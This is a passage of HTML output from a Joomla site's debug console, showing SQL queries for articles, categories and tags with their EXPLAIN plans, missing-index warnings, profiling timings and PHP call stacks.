<br />&#160;&#160;<span class="dbg-command">WHERE</span> a.id <b class="dbg-operator">=</b> 111 <br />&#160;&#160;<span class="dbg-command">AND</span> c.published &gt; 0 <br />&#160;&#160;<span class="dbg-command">AND</span> a.language in (&#039;en-<span class="dbg-command">GB</span>&#039;,&#039;<b style="color: red;">*</b>&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> (a.publish_up <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">OR</span> a.publish_up &lt;<b class="dbg-operator">=</b> &#039;2026-01-25 02:01:22&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> (a.publish_down <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">OR</span> a.publish_down &gt;<b class="dbg-operator">=</b> &#039;2026-01-25 02:01:22&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> (a.state <b class="dbg-operator">=</b> 1 <span class="dbg-command">OR</span> a.state <b class="dbg-operator">=</b>2)</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>a</td><td>const</td><td>PRIMARY,idx_state,idx_catid,idx_language</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>c</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>u</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>parent</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>v</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>0</td><td>Unique&nbsp;row&nbsp;not&nbsp;found</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.08&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.03&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.04&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.06&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.04&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.02&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>14</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1662</td></tr><tr><td>13</td><td>JDatabaseDriver-&gt;loadObject()</td><td>JROOT/components/com_content/models/article.php:151</td></tr><tr><td>12</td><td>ContentModelArticle-&gt;getItem()</td><td>JROOT/libraries/src/MVC/View/HtmlView.php:425</td></tr><tr><td>11</td><td>Joomla\CMS\MVC\View\HtmlView-&gt;get()</td><td>JROOT/components/com_content/views/article/view.html.php:42</td></tr><tr><td>10</td><td>ContentViewArticle-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:664</td></tr><tr><td>9</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;display()</td><td>JROOT/components/com_content/controller.php:118</td></tr><tr><td>8</td><td>ContentController-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:702</td></tr><tr><td>7</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;execute()</td><td>JROOT/components/com_content/content.php:43</td></tr><tr><td>6</td><td>require_once JROOT/components/com_content/content.php</td><td>JROOT/libraries/src/Component/ComponentHelper.php:402</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::executeComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:377</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::renderComponent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:194</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-19"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.59&nbsp;ms</span> After last query: <span class="label label-default">1.08&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.028&nbsp;MB</span> Memory before query: <span class="label label-default">9.223&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">2</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> c.id, c.asset_id, c.access, c.alias, c.checked_out, c.checked_out_time,
				c.created_time, c.created_user_id, c.description, c.extension, c.hits, c.language, c.level,
				c.lft, c.metadata, c.metadesc, c.metakey, c.modified_time, c.note, c.params, c.parent_id,
				c.path, c.published, c.rgt, c.title, c.modified_user_id, c.version, <br />&#160;&#160;<span class="dbg-command">CASE</span> <span class="dbg-command">WHEN</span> <span class="dbg-command">CHAR_LENGTH</span>(c.alias) !<b class="dbg-operator">=</b> 0 <span class="dbg-command">THEN</span> <span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, c.id, c.alias) <span class="dbg-command">ELSE</span> c.id <span class="dbg-command">END</span> as slug
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `s`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `c` <br />&#160;&#160;<span class="dbg-command">ON</span> (s.lft &lt; c.lft <br />&#160;&#160;<span class="dbg-command">AND</span> c.lft &lt; s.rgt <br />&#160;&#160;<span class="dbg-command">AND</span> c.language <span class="dbg-command">IN</span> (&#039;en-<span class="dbg-command">GB</span>&#039;,&#039;<b style="color: red;">*</b>&#039;)) <span class="dbg-command">OR</span> (c.lft &lt;<b class="dbg-operator">=</b> s.lft <br />&#160;&#160;<span class="dbg-command">AND</span> s.rgt &lt;<b class="dbg-operator">=</b> c.rgt)
<br />&#160;&#160;<span class="dbg-command">WHERE</span> (c.extension<b class="dbg-operator">=</b>&#039;com_content&#039; <span class="dbg-command">OR</span> c.extension<b class="dbg-operator">=</b>&#039;system&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> c.access <span class="dbg-command">IN</span> (1,1,5) <br />&#160;&#160;<span class="dbg-command">AND</span> c.published <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> s.id <b class="dbg-operator">=</b> 16
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> c.lft</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>s</td><td>const</td><td>PRIMARY,idx_left_right</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>c</td><td>ALL</td><td>cat_idx,idx_access,idx_left_right,idx_language</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>16</td><td>Using&nbsp;where; <span class="dbg-warning" title="This table probably has a missing index on WHERE/ON equality column(s) ending by the ORDER BY column(s) or is written in a way that no index can be used, causing a time-consuming filesort.">Using filesort</span></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.06&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.03&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.07&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Sorting result</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.05&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>24</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>23</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Categories/Categories.php:324</td></tr><tr><td>22</td><td>Joomla\CMS\Categories\Categories-&gt;_load()</td><td>JROOT/libraries/src/Categories/Categories.php:184</td></tr><tr><td>21</td><td>Joomla\CMS\Categories\Categories-&gt;get()</td><td>JROOT/components/com_content/router.php:72</td></tr><tr><td>20</td><td>ContentRouter-&gt;getCategorySegment()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>19</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:120</td></tr><tr><td>18</td><td>Joomla\CMS\Component\Router\RouterView-&gt;getPath()</td><td>JROOT/libraries/src/Component/Router/Rules/MenuRules.php:111</td></tr><tr><td>17</td><td>Joomla\CMS\Component\Router\Rules\MenuRules-&gt;preprocess()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:222</td></tr><tr><td>16</td><td>Joomla\CMS\Component\Router\RouterView-&gt;preprocess()</td><td>JROOT/libraries/src/Router/SiteRouter.php:676</td></tr><tr><td>15</td><td>Joomla\CMS\Router\SiteRouter-&gt;processBuildRules()</td><td>JROOT/libraries/src/Router/Router.php:266</td></tr><tr><td>14</td><td>Joomla\CMS\Router\Router-&gt;build()</td><td>JROOT/libraries/src/Router/SiteRouter.php:155</td></tr><tr><td>13</td><td>Joomla\CMS\Router\SiteRouter-&gt;build()</td><td>JROOT/libraries/src/Router/Route.php:144</td></tr><tr><td>12</td><td>Joomla\CMS\Router\Route::link()</td><td>JROOT/libraries/src/Router/Route.php:93</td></tr><tr><td>11</td><td>Joomla\CMS\Router\Route::_()</td><td>JROOT/components/com_content/views/article/view.html.php:71</td></tr><tr><td>10</td><td>ContentViewArticle-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:664</td></tr><tr><td>9</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;display()</td><td>JROOT/components/com_content/controller.php:118</td></tr><tr><td>8</td><td>ContentController-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:702</td></tr><tr><td>7</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;execute()</td><td>JROOT/components/com_content/content.php:43</td></tr><tr><td>6</td><td>require_once JROOT/components/com_content/content.php</td><td>JROOT/libraries/src/Component/ComponentHelper.php:402</td></tr><tr><td>5</td><td>Joomla\CMS\Component\ComponentHelper::executeComponent()</td><td>JROOT/libraries/src/Component/ComponentHelper.php:377</td></tr><tr><td>4</td><td>Joomla\CMS\Component\ComponentHelper::renderComponent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:194</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-20"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.46&nbsp;ms</span> After last query: <span class="label label-default">1.41&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.022&nbsp;MB</span> Memory before query: <span class="label label-default">9.425&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label ">0</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `m`.`tag_id`,`t`.<b style="color: red;">*</b>
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_contentitem_tag_map</span>` <span class="dbg-command">AS</span> m 
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_tags</span>` <span class="dbg-command">AS</span> t  <br />&#160;&#160;<span class="dbg-command">ON</span> `m`.`tag_id` <b class="dbg-operator">=</b> `t`.`id`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `m`.`type_alias` <b class="dbg-operator">=</b> &#039;com_content.article&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> `m`.`content_item_id` <b class="dbg-operator">=</b> 111 <br />&#160;&#160;<span class="dbg-command">AND</span> `t`.`published` <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> t.access <span class="dbg-command">IN</span> (1,1,5)</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>m</td><td>ALL</td><td>idx_tag_type</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>1</td><td>Using&nbsp;where</td></tr><tr><td>1</td><td>SIMPLE</td><td>t</td><td>eq_ref</td><td>PRIMARY,tag_idx,idx_access</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.m.tag_id</td><td>1</td><td>Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.02&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.03&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.02&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>13</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>12</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Helper/TagsHelper.php:454</td></tr><tr><td>11</td><td>Joomla\CMS\Helper\TagsHelper-&gt;getItemTags()</td><td>JROOT/components/com_content/views/article/view.html.php:184</td></tr><tr><td>10</td><td>ContentViewArticle-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:664</td></tr><tr><td>9</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;display()</td><td>JROOT/components/com_content/controller.php:118</td></tr><tr><td>8</td><td>ContentController-&gt;display()</td><td>JROOT/libraries/src/MVC/Controller/BaseController.php:702</td></tr><tr><td>7</td><td>Joomla\CMS\MVC\Controller\BaseController-&gt;execute()</td><td>JROOT/components/com_content/content.php:43</td></tr><tr><td>6</td><td>require_once 